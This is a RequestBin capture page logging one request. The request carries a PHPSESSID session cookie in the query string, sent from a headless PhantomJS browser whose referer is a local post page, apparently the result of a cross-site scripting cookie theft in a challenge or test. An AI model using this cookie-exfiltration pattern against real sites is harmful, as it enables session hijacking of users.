 A Runscope community project. Send us feedback!
RequestBin
http://requestbin.whapi.cloud/1ip7
http://requestbin.whapi.cloud
GET /1ip7evy1/?c=PHPSESSID=r1hbvijc73nq3kqg4q7cope896
0 bytes
25s ago
From 162.158.134.247
FORM/POST PARAMETERS
None
QUERYSTRING
c: PHPSESSID=r1hbvijc73nq3kqg4q7cope896
HEADERS
Cf-Ipcountry: SE
Accept-Language: en-US,*
Accept-Encoding: gzip
X-Forwarded-Host: requestbin.whapi.cloud
Accept: */*
User-Agent: Mozilla/5.0 (Unknown; Linux i686) AppleWebKit/534.34 (KHTML, like Gecko) PhantomJS/1.9.1 Safari/534.34
Host: requestbin.whapi.cloud
Referer: http://127.0.0.1/post.php?id=2
Cdn-Loop: cloudflare; loops=1
Cf-Visitor: {"scheme":"http"}
Cf-Ray: 93b735baebe32c6c-CPH
X-Forwarded-Server: 65e0d0a1cd2e
Cf-Connecting-Ip: 46.239.102.243
RAW BODY
None